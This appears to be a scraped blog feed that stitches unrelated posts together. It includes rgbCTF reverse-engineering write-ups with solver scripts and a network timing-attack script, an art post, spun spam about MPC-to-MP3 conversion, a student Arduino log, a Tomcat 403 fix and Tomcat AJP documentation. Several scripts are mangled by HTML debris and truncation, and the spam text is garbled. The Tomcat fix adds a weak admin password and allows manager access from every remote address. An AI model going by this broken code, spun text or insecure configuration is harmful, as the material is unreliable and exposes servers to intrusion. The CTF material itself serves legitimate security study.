of c3mD_info_case_tag_DEFAULT_arg_0@_DEFAULT -> case > $fOrdInteger Main_mag_info_arg_0 (S# 0) of c3mI_info_case_tag_DEFAULT_arg_0@_DEFAULT -> case patError 4871050 Main_r_info = \Main_r_info_arg_0 -> case == $fEqInteger Main_r_info_arg_0 (S# 0) of c3oc_info_case_tag_DEFAULT_arg_0@_DEFAULT -> + $fNumInteger (* $fNumInteger (mod $fIntegralInteger Main_r_info_arg_0 (S# 10)) (^ $fNumInteger $fIntegralInteger (S# 10) (- $fNumInteger (Main_mag_info Main_r_info_arg_0) (S# 1)))) (Main_r_info (div $fIntegralInteger Main_r_info_arg_0 (S# 10)))
Even if you know Haskell, this is pretty unreadable, because
Everything is named very obtusely
Everything is pretty in prefix notation (e.g. + (f X) ((g h) Y)) instead of f X + g h Y)
A good chunk of code is missing.
We can’t fix the third part, but we can fix the first two, and use our pRoGraMmErs inTUiTioN to fill in the blanks for the third. Cleaned up:
Main_main_closure = >>= $fMonadIO getArgs (\ARGS -> $ putStrLn ((\ARG0 -> case (ARG0 == "") of __default -> zipWith (on (. (fmap $fFunctor-> chr) (xor $fBitsInt)) ord) HEAD ((\HEAD0 YY -> case (XX == "") of __default -> take (length HEAD0) (intercalate [] (map show (Function_V YY (length HEAD0) 0))) ) HEAD 1997 ) ) (head ARGS) ) ) String_Eq = $fEq[] $fEqChar -- Adds X to its digital reversal, repeatedly, in a loop -- Each time it adds the current number of digits in X to Z, a running counter (starts at 0) -- Continues until Z exceeds Y, the limit. Y is the length of HEAD0. Function_V X Y Z = case (X == (Function_R X)) of __default -> case (Z >= (toInteger Y)) of __default -> : X (Function_V ((X + (Function_R X))) Y (Z + (Function_mag X))) -- decompilation broke down here entirely -- but based on context, will guess it's the magnitude (Base 10) of A0. Function_mag A0 = case (A0 == 0) of __default -> case (A0 > 0) of __default -> case (A0 patError "lich_cipher.hs:(20,1)-(23,15)|function mag" -- returns R(X/10) + (X%10)*(10^mag(X)). -- this computes the _base 10 digit reversal_ of X. Function_R X = case (X == 0) of __default -> ( (X mod 10) * (10 ^ ((Function_mag X) - 1))) + (Function_R (X div 10))
So now the operation is pretty clear. It takes a number, 1997, and repeatedly adds it to its own base-10 reversal. It continues this until (a) it reaches a palindromic sum or (b) we have more terms than we have characters in our input string. This is what Function_V accomplishes, using Function_mag and Function_R as components.
Then intercalate [] (map show ...) turns these integers into strings and joins them. So for the sequence 1997 -> 1997 + 7991 = 9988 -> 9988 + 8899 = 18887 -> ..., we get the list ["1997", "9988", "18887", ...], and then the string "1997998818887".... The zipWith ... fmap structure is a bit obtuse, but we see xor, and HEAD (the input) and the digit string, so we can guess that it’s XORing the input with the magic digit string.
A quick trial of the program confirms this. Wow, so it’s just XORing the input with this magic string. Maybe I should have noticed that the program was its own inverse…? Nah.
So, we have encrypted text, and the program undoes itself. But we’re told the problem “has been changed very slightly” since it was first written. Two options: patch the program, or reimplement it. Patching it in IDA is easy, since searching for the bytes CD 07 (1997 in hex) turns it up right away. The relevant instruction is at 0x407C57 for those curious. I try a few different values (1997 is a year, right? So maybe 2020? 2019? 2000? 1996? 1998? Or maybe 2008, the year that the Lich King came out for WoW?) but none work, and it’s kind of slow doing this by patching it in IDA over and over.
So I reimplement the code to try a wide variety of seeds:
img = "./lich" fh = open('./cipher', 'rb') goal = bytearray(fh.read()) fh = open('./uncipher', 'rb') other = bytearray(fh.read()) def revDig(num): rev_num=0 while (num > 0): rev_num = rev_num*10 + num%10 num = num//10 return rev_num # Function to check whether the number is palindrome or not def isPalindrome(num): return (revDig(num) == num) def getPad(seed): res = "" while not isPalindrome(seed) and len(res) invParts = new Hashtable(); String[] classes = new String[]{"bv","cd","fg","gl","gq","gx","iy","mo","pr","qa","qg","vh","wz","xp","xq"}; char xorKey = new EncryptionKeyInstantiator().getEncryptionKeyFactory().getEncryptionKey(); for(String clazz : classes){ Class> clz = Class.forName(clazz); Object object = clz.getConstructors()[0].newInstance(); Method[] methods = clz.getDeclaredMethods(); for(Method m : methods){ try { String out = (String)m.invoke(object); String out2 = (String)clz.getDeclaredMethod(out).invoke(object); String out3 = (String)clz.getDeclaredMethod(out2).invoke(object); String in_enc = clazz + m.getName(); System.out.println(in_enc+" ~=> "+out3); char[] in_arr = in_enc.toCharArray(); for(int i=0;i "+out3); } catch(Exception e){ System.out.println(e); } } } String ans = ""; for(int i=0; i<goalstring.length i string bit="goalString.substring(i," bot="invParts.get(bit);" system.out.println> "+bot); ans += bot; } System.out.println(ans);
and then javac Main.java && java Main, we get Nice. Flag: rgbCTF{enterprisecodeee}.
Ralphie!
We’re given an image of a “decoder ring” of yore – but looking more closely, in the top left, is a QR code, with a variety of colors. Presumably we want something with just one color. So open it up in GIMP and play with the levels: go to “Curves”, and give the red channel a curve that is flat at 0 until the very very end. We’re left with a nice cyan QR code. Drop it in [https://zxing.org/w/decode.jspx] and we get a flag, rgbCTF{BESURETODRINKYOUROVALTINE}.
Sadistic Reversing 1
The program takes in a string and outputs an array of the style
[100, 93, 12, ... ]
and we want to find the input that matches the given output. Opening it up in IDA, the relevant strings show this is running on the Graal SubstrateVM, a toolchain for compiling Java to native code. (This theory is bolstered by the fact that invoking the program with no argument leads to a java.lang.ArrayIndexOutOfBoundsException). Reversing compiled SubstrateVM doesn’t sound like much fun, so can we blackbox this?
Some experimentation reveals that, like many simple ciphers (ahem, ARM2) the Nth character only depends on the input up to N. So we just try progressively longer things finding the right character by guessing at each step.
Solver script:
import subprocess import string import random img = "./itJX.so" goal = [114, 20, 119, 59, 104, 47, 75, 56, 81, 99, 23, 71, 56, 75, 124, 31, 65, 32, 77, 55, 103, 31, 96, 18, 76, 41, 27, 122, 29, 47, 83, 33, 78, 59, 10, 56, 15, 34, 94] query = '' matchingNow = 0 while True: sub = random.choice(string.printable) trial = query + sub result = subprocess.Popen([img, trial], universal_newlines=True, stdout=subprocess.PIPE) arr = eval(result.stdout.readlines()[0].strip()) matchingTrial = 0 if(arr == goal[0:len(arr)]): query = trial matchingNow = matchingTrial print("Built ",query)
After a couple seconds, Built rgbCTF{th1s_pr0bably_w@s_d1ff1cult6362}
Sadistic Reversing 2
This is a lot like Sadistic Reversing 1, but it seems that certain numbers of output depend on other ones elsewhere in the input – but still, the first byte of output is determined by just one thing, and the second byte is determined by two, and so on. Probably some loop of the form
long state = 0; for(int i=0; i<input.length i char next="input.charAt(" mystery1 result.append mystery2 state="mystery3(state,next);" so let blackbox this. since we not sure where have to change a byte in input get the right output just choose random place and hope it improves it. import subprocess string img="./itwk.so" goal="[117," query="rgbCTF{th1s_pr0bably_w@s_d1ff1cult6362_aaabbbcccd}" matchingnow="0" while true: flipper="random.randrange(0,len(query))" sub="random.choice(string.printable)" trial="query[0:flipper]" result="subprocess.Popen([img," universal_newlines="True," stdout="subprocess.PIPE)" arr="eval(result.stdout.readlines()[0].strip())" matchingtrial="0" if> matchingNow: query = trial matchingNow = matchingTrial print("Built ",query)
Takes about two minutes to run. (And what a shame I didn’t optimize it – we missed first blood by a matter of seconds!)
Secure RSA
We are given the following nonsense:
Secure RSA (SRSA) is a new, revolutionary way to encrypt your data that ensures the original message is unrecoverable by hackers. Top scientists from around the world have confirmed this mathematically irrefutable fact. 3 of our very own RGBSec members have developed this method, and we present it to you here. Granted, the method is very simple, and we aren't quite sure why nobody has thought of it before. Levying the power of uninjectivity, we set e to a small number. 0, in fact. Let's calculate the cipher now: (anything)^0 = 1. Since the message before encryption could have been any number in the world, the ciphertext is uncrackable by hackers. n: 69696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969 e: 0 c: 1
Well, yes, okay, there’s clearly no way to undo this encryption, but the flag data has to be somewhere – the flavortext then? We have a lot of flavortext. Looking at the first letters of each sentence:
ST3GL0LS
so the flag is rgbCTF{ST3GL0LS}.
Time Machine
The “time machine” here immediately hints a timing attack. Indeed, what does the binary do?
Generate a securely random password from the alphabet ABC...XYZ
Check user input against the password, one character at a time, returning as soon as it fails
Let the user try again, up to 250 times
If the user input matches, print out the flag.
The “one character at a time” part is what makes this vulnerable as a timing attack, as strings that match on longer prefixes take longer to check. This is over the network, so a few extra nanoseconds of checking would be totally unrecognizable, but the challenge server helpfully pauses for a whole second after each matching character. This makes the timing attack easy.
Solver script:
from socket import socket from telnetlib import Telnet import time allowed = "UVWXYZAFBCDQRSTGHIJNOPKLEM" sock = socket() sock.connect(('167.172.123.213', 13373)) #sock.connect(('localhost', 5555)) print("Header: ",sock.recv(1024)) print("Header2: ",sock.recv(1024)) known = "" for i in range(8): maxtime = 0 bestchar = "-" for trial in allowed: query = known + trial + "U"*(7-len(known)) print "Try ",query start = time.time() sock.send(query+'\n') result = sock.recv(1024) print("> " + result) result = sock.recv(1024) print("> " + result) end = time.time() tt = 1000*(end-start) print "Time = ",tt if(tt > maxtime): maxtime = tt bestchar = trial print "Keep ",bestchar known += bestchar print "Think it's ",known sock.send(known+'\n') result = sock.recv(1024) print("> " + result) t = Telnet() t.sock = sock t.interact() sock.close()
Too Slow
We’re given a binary which, we are told, will output the flag, albeit very slowly. The binary has two ffunctions: generate_key(), which returns an int32, and win(), which takes that int32 and generates the key. Figuring that generate_key() will probably be the slow part, let’s reverse that first. Hex-Rays gives
__int64 generate_key() { int v0; // eax __int64 v2; // [rsp-8h] [rbp-8h] __asm { endbr64 } for ( *((_DWORD *)&v2 - 2) = 0; *((_DWORD *)&v2 - 2) > (8*(i%4)))&0xFF); int aByte = (int)((a >> (8*i))&0xFF); int res = kByte ^ aByte; System.out.print((char)(res)); } } }
giving the flag rgbCTF{pr3d1ct4bl3_k3y_n33d5_no_w41t_cab79d}.
Ye Old PRNG
We are strongly suggested that this is an “old” PRNG. Googling for old random number generation implementations mostly brings up stuff about LCGs ([https://en.wikipedia.org/wiki/Linear_congruential_generator]) and LFSRs ([https://en.wikipedia.org/wiki/Linear_feedback_shift_register]), so we’re expecting one of those.
Connecting to the server, we can request numbers that are 3 to 100 digits long; it will then produce a sequence of random numbers for us. One of those first things to jump out is that each number appears to be entirely determined by the previous: in particular, when using 3 digits, “69” is always seen to generate “476”, and this appears to occur rather frequently.
Moving up to 100 digits numbers, it’s pretty clear that it’s not an LCG. An LCG is affine, so two inpurt numbers that are “a” apart lead to k*a difference in the results; from two (input,output) pairs we can determine what k is, and then check this against a third pair. It doesn’t work. It could be an LFSR but it’s not clear exactly how that would translate here. An LFSR generates a stream of bits, which would need to be converted to these integers. And as we noted, there doesn’t seem to be any hidden state.
Another big giveaway is that on the n=4 setting, we sometimes see loops like 4200 -> 6400 -> 9600 and so on, all ending with double zeros. There’s something base-10ish going on here.
A bit more digging on PRNGs brings us to [https://en.wikipedia.org/wiki/List_of_random_number_generators], where we see that the oldest one is the “middle square” algorithm. This fits perfectly: 69*69 = 4761 -> 476, and 4200*4200 = 17640000 -> 6400.
We write this in Mathematica as f[a_] := IntegerDigits[a^2, 10][[50, 150]], although a bit of padding comes in to play with a^2 is not full length. We can predict numbers and we pass the server. </input.length></goalstring.length>
#rgbctf#rgbsec#rgb#ctf#hacking#hack#writeups#python#c#java#assembly#arm#x86#esolang#esolangs#prng#rng#oop#algo#algos#algorithms#crypto#cryptography#Reverse Engineering#timing attack#steganography#stego
2 notes
·
View notes
Photo

Arbitrary data as image (and data series as animation)
By Small and Simple Things v0.9.10 source code as an image
By Small and Simple Things v1.2.0 source code as an image
http://earthbound.io/blog/wp-content/uploads/By_Small_and_Simple_Things_as_data_bent_anim_to_v1-2-0.mp4
These images and this animation (there may only be one image if you're reading a syndicated post) are ways of representing snapshots and evolution of source code. The source code of the second image is version 1.2.0 of a Processing script (or program or code) which produces generative art. At this writing, a museum install of that generative-art-producing-program is spamming twitter to death (via twitter.com/earthbound19bot) every time a user interacts with it. The generative art is entitled "By Small and Simple Things" (is twitter overwhelmed) generative art (see earthbound.io/blog/by-small-and-simple-things-digital-generative/).
How did I represent the source code of a generative art program as an image? There are ways. Another word for creating images from arbitrary data is "data bending," meaning taking data intended for one purpose and using it or representing it via other common ways of using data. One form of data bending is text to image; that's what I do here.
But the ways to represent code as a "data bent" image which I found when I googled it, I didn't like, so I made my own.
The approach I don't like is to take every three bytes (every 8 zeros or ones) in a source and turn them into RGB values (three values from 0 to 255 for Red, Green and Blue–the color components of almost all digital images you ever see on any screen). Conceptually that doesn't model anything about the data as an image other than confused randomness, and aesthetically, it mostly makes random garish colors (I go into the problems of random RGB colors in this post: earthbound.io/blog/superior-color-sort-with-ciecam02-python/).
A way I like better to model arbitrary data as an image is to map the source data bytes into _one channel_ of RGB, where that one channel fluctuates but the others don't. This has the effect of gauging low and high data points by color intensity or limited variation. In these data bent images here, the green and blue values don't change, but the red ones do. Green is zero, blue is full, and the changes in the source data (mapped to red) make the blue alternate from blue (all blue, no red) to violet (all blue, all red).
My custom script that maps data to an image creates a PPM image from any source data (PPM is a text file that describes pixels). The PPM can be converted to other formats by many image tools (including command line tools and photoshop). This data to image script is over here: github.com/earthbound19/_ebDev/blob/master/scripts/imgAndVideo/data_bend_2PPMglitchArt00padded.sh
Again, the first image here (or maybe not if you're reading a syndicated copy of this post) is the first version of By Small and Simple Things. The second image is from the latest (at this writing). The animation is everything in between, assembled via this other script over here: github.com/earthbound19/_ebArt/blob/master/recipes/mkDataBentAnim.sh
Syndicated from: http://earthbound.io/blog/arbitrary-data-as-image-and-data-series-as-animation/
URL to original image: http://earthbound.io/blog/wp-content/uploads/001.png
#data visualization#databending#dataviz#rgb#vizualization#abstract art#art resources#data bending#visual art
1 note
·
View note
Text
Convert Mpc To Mp3
Convert MP4, MP3, WAV, MOV and more to any format online. CDA files are used on music CDs to help play your music. Converting the MP3 songs in your laptop into CDA format means burning music onto a blank CD-R using your pc's Burn drive. the program Windows Media Player will permit you to convert and switch these information onto a CD. This program is "native" which implies that it comes along with your pc's Windows operating system. OGG is greatest at low bitrates, MP3 has the perfect compatability bar none, and AAC is absolutely good at beng indistinguishable from the source at excessive bit rates. I am unsure how the CELP speach encoding algorithm suits in, as a result of I have never gotten to play with it but. CELP is a part of AAC and is supposed to produce amazing results of spoken sound at very low bitrates. Whereas a lot of MUSICAM technology and ideas had been included into the definition of MPEG Audio Layer I and Layer II, the filter financial institution alone and the info construction based mostly on 1152 samples framing (file format and byte oriented stream) of MUSICAM remained within the Layer III (MP3) format, as a part of the computationally inefficient hybrid filter financial institution. Under the chairmanship of Professor Musmann of the University of Hanover , the enhancing of the usual was delegated to Dutchman Leon van de Kerkhof , to German Gerhard Stoll , to Frenchman Yves-François Dehery , who labored on Layer I and Layer II. ASPEC was the joint proposal of AT&T Bell Laboratories, Thomson Consumer Electronics, Fraunhofer Society and CNET 35 It supplied the best coding effectivity. Stellar is compatible with 7 of the most well-liked audio file codecs—MP3, MP4, WMA, WAV, AAC, mpc to mp3 mac OGG, and FLAC. Not as broad because the one for the highest converters, however ok to convert most of the common audio files. This system is also able to extracting audio information from video information. And mpc To mp3 mac simply because the name implies, it does a stellar job converting video file formats to totally different formats. When you save a mission (File > Save) the entire venture contents are saved in a folder separately (mission file, sequences, applications, and so on.). Exporting a challenge as a single Undertaking Archive file(.xpa) will compress all the knowledge right into a single file, which permits for easy switch of mpc to mp3 mac Projects between totally different computer systems. Exporting as a single file eliminates the problem of coping with multiple files from a single venture. MP3 is a highly regarded digital audio format, which may be easily played on most digital audio gamers. And it is a patented encoding format for digital audio that uses a lossy compression algorithm, which is with a view to cut back the amount of knowledge required to signify the audio recording but still sound like a trustworthy replica of the original uncompressed audio for most listeners.
In the event you're transferring LP information or tapes to your pc, or in any other case making top quality audio recordings to store and play from a tough disk or music participant, you'll most likely need to work initially with a pristinewav (pcm) file before changing to a compressed format. This process is effective if you are going to store your audio information in a format which might't be cut up, resembling prime quality lossympc ( musepack ).The conversion software program that comes with these products is important to their performance. The best cassette converter applications have the ability to routinely detect and segregate tracks on a music album. They also will let you control the volume of the audio as it's being recorded. Moreover, the best functions work on each Windows and Mac.Level zero is akin to the Excessive preset mentioned above, degree 2 is comparable to Normal and degree 4 to Medium presets. Variable bit fee offers the very best quality compared to the Common and Fixed bit rate choices in most circumstances (extraordinarily quiet music is one exception). It's going to have a tendency to provide you somewhat smaller file sizes for a given degree of quality, but the precise file sizes can't be accurately predicted upfront.Omxplaygergui also can play music (together with a really helpful random play function which doesn't want a database to be up to date), create and play music playlists, play saved TELEVISION and radio programmes (most simply accomplished from BBC iplayer using get_iplayer) and play video recordsdata. If you do obtain the Minimal Kiosk Browser you will find omxplayergui within the Sound and Video part of the Menu or by typing omxplayergui into the LXTerminal and urgent ENTER. You configure it to indicate your saved files through the SETTINGS option. You'll need to load the Omxplayergui Manual from the Minimal Kiosk Browser menu or from the Internet. The instructions are clearly set out on pages 21 and 22. There are additional instructions on the right way to set up a remotely managed media participant.
1 note
·
View note
Note
please tell me how binary code works. how do zeroes and ones make not zero and one things
Alirhgt my friend! Thanks fr the query. I'm gonna rip a fat one before I answer this because that's a terribe questions but one I;m a bif gan onf. GOnna be harder to type cuz im knda choking on this throat smoke. AOKAY ! I am a computer scientist fyi when im not high so fhtheroeticaly i could expain this well !! In your compuer youe got bits. You can thinkof them as nipples. theres innies and outies and shocks change them , please dont think of it that way it doesnt hold up to scrutiny. In your omcputer youve got bits. 1 and 0. you have sets of them. you can change which ones are YES and which ones are NO and then you have gates which let you changte where they go to. so you can be like - ) ) -- - ) and htats a gay that takes two inouts and puts one out. its gonna be like ok you have 0 and 1, and at least one is 0 so that means its not an AND.and it moevs the net bit to 0 for NO THATS NOT AN AND. Yhen you can add that to other gates and shiet and that lets yo have boolean logic and also arithmetic. with these two things you can build all the other stuff and you just need input and output. dont ask me about event listening ill have a stroke. so then you can like be like ok ill remember this buy saying that its got these instructions for changeing hthe. lemme start this sentence over please: you can make it remmeber stuff but using the logic and arithmetic to translate stuff that is 0s and 1s to stuff that isnt. then you get characters which can be used for writing raw machine code which ahs to be turned to byte code or maybe thas java but whatever the computer gers to read it in binayr and gets to know what thosae mean because of the procsses that are hard coded into the computer in the processor.
anyway this means you can be like ok computer. 0001 is a, 0010 is b, and it can translate for like plain text documents like most source code files. ( as apposed to PDFS which have mockup too and if you opened them as plain text it would look like random chracters bc tis trying to read binary that isnt letters as letters ) love you!! thanks of rasking!!! byee!!! ~ wolfy
0 notes
Text
Project #2 Documentation: Augmented Recycling Bin
For this project, Jeanne and I decided to work on an extension of her last project, which was the light-up recycling bin. We decided to utilize serial communication through a p5 sketch that included audio and visual elements.
We definitely shifted our idea from the temperature sensor idea - but not before some suffering first!
Our first issue began when bringing the temperature sensor and serial communication together - we kept getting an error regarding the fact that Serial.write(_) could not take a double value, and so we messed around a lot with the code...



And once we got it working by just using Serial.print() because it can take multiple different data types, we started to get readings of 0 on our sensor
Needless to say, we were angry! After a bit of re-uploading and messing around with the code, we were able to manipulate the circle drawing from the class lab... kind of? It was super jumpy *added above*
We decided our best bet to actually get something done would be to change sensors - though Jeanne had used the break beam sensor for her last project, I was excited to try it out for the first time.

What we have so far is that we manipulated the circle/potentiometer code so that when something passes through the sensor, it the circle appears and a ding sound occurs. Now that we have this base, we will spend the next couple of days playing around with the kinds of things we can generate through this interaction to make it even more engaging!

Pretend these are break-beam sensors, please :)
**Videos posted below!
Phase 2:
After making sure we had the serial communication kind of working for the break-beam sensors, I got down to business with the p5 code. We decided it would be the best move to show facts about recycling when the sensor goes off and the sound is triggered. These are what the messages looked like:



The code can be found here:
https://editor.p5js.org/sferrera89/sketches/EbroC03Db
What this code is doing is going into a text file, parsing out the lines, and returning a random line with a random background. Pretty basic, but this took so freaking long it had me like this

And the Arduino code looked as follows:

And you’re probably like “whaaat” and you’re right... there’s some funky stuff happening here! So basically, if you can tell in the videos below, the green circle was looking JUMPY. It was identifying that there was something in the middle, but it was acting crazy. So, I sought the assistance of GA Jason Gao, my night in shining armor. He smoothed out our input with the code above and explained it to me very thoroughly, which I will now butcher: his aim was to have the code detect when there’s 4 zeros in a row because the serial monitor was giving 2-3 zeros and ones when something was in the middle - something we didn’t notice when beginning to work with it because we assumed it would be sensing normally. The first part of the code was storing the last 8 digits, but we only need the last 4 for a bit. So, Jason did a funky thing with byte and storing the numbers in the loop in an array and then the code started working!
In terms of the p5 code, the issue was coming from the fact that we put everything in the draw() loop instead of the serialEvent() function! DUH! I felt like an idiot but then remembered that Jason rocks so then I felt amazing again. The final version is above! You cannot see the text at all but it is there. #Recycle!!
We faced challenges basically every step of the way for this - the finicky nature of the serialcontrol platform, getting caught in draw loops and having the p5 web editor crash, and the seemingly endless struggle of not knowing which part of the project was causing problems. In terms of happy moments, getting to different milestones definitely made it worth it. Getting that first interaction successful was a great feeling, as well as getting some help from Jason and knowing that there was a light at the end of the tunnel.
If we had more time or if we were to work on an extension of this project, I think it would be worth figuring out how to implement this as a product and what the extra machinations would look like. Someone mentioned in class what it would be like if a janitor had to empty the can or what would happen when the bin got full - thinking about these cases makes me wonder if there are certain elements we can add to the code if the sensor detects a break for more than 5 seconds it will stop making the noise. Other than that, I think we would mostly refine the code, refine the way in which the sensors attach to the bin, and the facts about recycling themselves. This was an overall fun project to work on and I’m feeling alright about the way it turned out.
0 notes
Text

Apache Tomcat 403

Apache Tomcat 403 Forbidden
Apache Tomcat Http Status 403
Apache Tomcat 9 403 Access Denied
It was really very helpful for me. I was using version 8.5.32 and worked fine.thnaks. What is Apache Tomcat? Answer: Apache Tomcat is basically a Web Server and Servlet system. Because of the bug CVE-2020-1938 we want to use the latest Tomcat 7.0.100. See also CVE-2020-1938 We also use an Apache server in version 2.4, which connects to the Tomcat via AJP.
After you installed the Apache Tomcat server and successfully launched the <host>:8080 web page, you click on the Manager App button, and you get a 403 Access Denied message.
The Apache Tomcat Project is proud to announce the release of version 7.0.109 of Apache Tomcat. This release implements specifications that are part of the Java EE 6 platform. This release contains a number of bug fixes and improvements compared to version 7.0.108.
Hi, we have a strange symptom after an upgrade from Tomcat 8 to Tomcat 9, because we get a 403 for a call that works flawlessly with the previous version. Let's describe the scenario: We have a customer with a Wordpress application hosted on an Apache server. Some pages perform XMLHttpRequests to load and embed HTML snippets from other sources.
To fix it 1. Open the $CATALINA_BASE/conf/tomcat-users.xml file and add the following to the <tomcat-users> section.
<user username='admin' password='goanywhere' roles='admin-gui,manager-gui' />
2. If you are accessing the Tomcat server from a remote computer, open or create the file: $CATALINA_BASE/conf/Catalina/localhost/manager.xml, and add the below to the file.
<Context privileged='true' antiResourceLocking='false'
<Valve className='org.apache.catalina.valves.RemoteAddrValve' allow='^.*$' />
3. Restart the tomcat server: sudo systemctl restart tomcat.service
----------------------------------------------------------------------------------------------------------------- Watch the blessing and loving online channel: SupremeMasterTV live
If you have ever asked yourself these questions, this is the book for you. What is the meaning of life? Why do people suffer? What is in control of my life? Why is life the way it is? How can I stop suffering and be happy? How can I have a successful life? How can I have a life I like to have? How can I be the person I like to be? How can I be wiser and smarter? How can I have good and harmonious relations with others? Why do people meditate to achieve enlightenment? What is the true meaning of spiritual practice? Why all beings are one? Read the book for free here.
The AJP Connector
Table of Contents
Attributes
Special Features
Introduction
The AJP Connector element represents a Connector component that communicates with a web connector via the AJP protocol. This is used for cases where you wish to invisibly integrate Tomcat into an existing (or new) Apache installation, and you want Apache to handle the static content contained in the web application, and/or utilize Apache's SSL processing.
Use of the AJP protocol requires additional security considerations because it allows greater direct manipulation of Tomcat's internal data structures than the HTTP connectors. Particular attention should be paid to the values used for the address, secret, secretRequired and allowedRequestAttributesPattern attributes.
This connector supports load balancing when used in conjunction with the jvmRoute attribute of the Engine.
The native connectors supported with this Tomcat release are:
JK 1.2.x with any of the supported servers. See the JK docs for details.
mod_proxy on Apache httpd 2.x (included by default in Apache HTTP Server 2.2), with AJP enabled: see the httpd docs for details.
Other native connectors supporting AJP may work, but are no longer supported.
Attributes
Common Attributes
Apache Tomcat 403 Forbidden
All implementations of Connector support the following attributes:
Attribute Description ajpFlush
A boolean value which can be used to enable or disable sending AJP flush messages to the fronting proxy whenever an explicit flush happens. The default value is true. An AJP flush message is a SEND_BODY_CHUNK packet with no body content. Proxy implementations like mod_jk or mod_proxy_ajp will flush the data buffered in the web server to the client when they receive such a packet. Setting this to false can reduce AJP packet traffic but might delay sending packets to the client. At the end of the response, AJP does always flush to the client.
allowTrace
A boolean value which can be used to enable or disable the TRACE HTTP method. If not specified, this attribute is set to false.
asyncTimeout
The default timeout for asynchronous requests in milliseconds. If not specified, this attribute is set to the Servlet specification default of 30000 (30 seconds).
enableLookups
Set to true if you want calls to request.getRemoteHost() to perform DNS lookups in order to return the actual host name of the remote client. Set to false to skip the DNS lookup and return the IP address in String form instead (thereby improving performance). By default, DNS lookups are disabled.
encodedSolidusHandling
When set to reject request paths containing a %2f sequence will be rejected with a 400 response. When set to decode request paths containing a %2f sequence will have that sequence decoded to / at the same time other %nn sequences are decoded. When set to passthrough request paths containing a %2f sequence will be processed with the %2f sequence unchanged. If not specified the default value is reject. This default may be modified if the deprecated system propertyorg.apache.tomcat.util.buf.UDecoder.ALLOW_ENCODED_SLASH is set.
maxHeaderCount
The maximum number of headers in a request that are allowed by the container. A request that contains more headers than the specified limit will be rejected. A value of less than 0 means no limit. If not specified, a default of 100 is used.
maxParameterCount
The maximum number of parameter and value pairs (GET plus POST) which will be automatically parsed by the container. Parameter and value pairs beyond this limit will be ignored. A value of less than 0 means no limit. If not specified, a default of 10000 is used. Note that FailedRequestFilterfilter can be used to reject requests that hit the limit.
maxPostSize
The maximum size in bytes of the POST which will be handled by the container FORM URL parameter parsing. The limit can be disabled by setting this attribute to a value less than zero. If not specified, this attribute is set to 2097152 (2 megabytes). Note that the FailedRequestFilter can be used to reject requests that exceed this limit.
maxSavePostSize
The maximum size in bytes of the POST which will be saved/buffered by the container during FORM or CLIENT-CERT authentication. For both types of authentication, the POST will be saved/buffered before the user is authenticated. For CLIENT-CERT authentication, the POST is buffered for the duration of the SSL handshake and the buffer emptied when the request is processed. For FORM authentication the POST is saved whilst the user is re-directed to the login form and is retained until the user successfully authenticates or the session associated with the authentication request expires. The limit can be disabled by setting this attribute to -1. Setting the attribute to zero will disable the saving of POST data during authentication. If not specified, this attribute is set to 4096 (4 kilobytes).
parseBodyMethods
A comma-separated list of HTTP methods for which request bodies using application/x-www-form-urlencoded will be parsed for request parameters identically to POST. This is useful in RESTful applications that want to support POST-style semantics for PUT requests. Note that any setting other than POST causes Tomcat to behave in a way that goes against the intent of the servlet specification. The HTTP method TRACE is specifically forbidden here in accordance with the HTTP specification. The default is POST
port
The TCP port number on which this Connector will create a server socket and await incoming connections. Your operating system will allow only one server application to listen to a particular port number on a particular IP address. If the special value of 0 (zero) is used, then Tomcat will select a free port at random to use for this connector. This is typically only useful in embedded and testing applications.
protocol
Sets the protocol to handle incoming traffic. To configure an AJP connector this must be specified. If no value for protocol is provided, an HTTP connector rather than an AJP connector will be configured. The standard protocol value for an AJP connector is AJP/1.3 which uses an auto-switching mechanism to select either a Java NIO based connector or an APR/native based connector. If the PATH (Windows) or LD_LIBRARY_PATH (on most unix systems) environment variables contain the Tomcat native library, the native/APR connector will be used. If the native library cannot be found, the Java NIO based connector will be used. To use an explicit protocol rather than rely on the auto-switching mechanism described above, the following values may be used: org.apache.coyote.ajp.AjpNioProtocol - non blocking Java NIO connector. org.apache.coyote.ajp.AjpNio2Protocol - non blocking Java NIO2 connector. org.apache.coyote.ajp.AjpAprProtocol - the APR/native connector. Custom implementations may also be used. Take a look at our Connector Comparison chart.
proxyName
If this Connector is being used in a proxy configuration, configure this attribute to specify the server name to be returned for calls to request.getServerName(). See Proxy Support for more information.
proxyPort
If this Connector is being used in a proxy configuration, configure this attribute to specify the server port to be returned for calls to request.getServerPort(). See Proxy Support for more information.
redirectPort
